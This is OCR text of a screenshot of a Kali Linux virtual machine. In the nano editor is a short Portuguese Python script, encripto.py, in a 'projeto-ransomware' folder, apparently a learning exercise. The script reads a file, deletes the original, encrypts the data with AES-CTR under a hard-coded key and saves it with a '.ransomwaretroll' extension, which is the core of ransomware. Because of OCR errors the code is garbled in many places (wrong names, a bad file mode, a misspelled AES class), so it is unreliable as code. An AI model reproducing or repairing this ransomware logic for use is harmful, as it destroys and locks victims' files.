 kali-linux-2022.4-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 12:34
kali@kali: ~/projeto-ransomware
Ficheiro Ações Editar Ver Ajuda
GNU nano 6.4 encripto.py
import os
import pyaes
## abrir arquivo a ser criptografado
file_name = "teste.txt"
file = open(file.name, "rg")
file-data = file.read()
file.close()
##remove o arquivo
os.remove(file_name)
##chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeQfOperationCTR(Key)
##criptografar o arquivo
crypto.data = aes.encrypt(file_data)
##salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'(new_file)','wb')
new_file.write(crypto_data)
new_file.close()
[ 24 linhas lidas ]
^G Ajuda ^O Gravar ^W Procurar ^K Cortar ^T Executar ^C Localização M-U Desfazer M-A Mudar marca M-] Parênteses M-Q Anterior
^X Sair ^R Carregar ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha M-E Refazer M-6 Copiar ^Q Onde antes M-W Seguinte
Right Control